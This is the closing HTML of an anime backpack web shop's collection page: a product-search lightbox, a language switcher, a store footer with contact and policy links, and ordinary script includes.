    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;LPYSEjy7FlM2VYQkuK2i&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/evangelion-backpacks&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;3e28d32a5613771100e218ab36936adeddc5293085bf098aeb72f77760a9832c&quot;}" wire:effects="[]" wire:id="LPYSEjy7FlM2VYQkuK2i" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://animebackpack.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://animebackpack.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;6600 California St, San Francisco, CA 94108, US<br /><strong>Our Warehouse</strong>: 543 Anqing, Guangdong, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@animebackpack.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our world-class design team. We offer a wide variety of high-quality and beautiful design products. They're not just for show &mdash; they're for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Anime Backpack Shop - Official Anime Backpack Store for Anime Fans 2026 all rights reserved
                </div>
                <div>
                    <img src="https://animebackpack.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://animebackpack.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://animebackpack.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"UWMUBWzcIWtgzLkfk2xvVbN3Bf9SL9w7xuhKxzhr","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-19T05:37:56.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-19T05:37:56.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
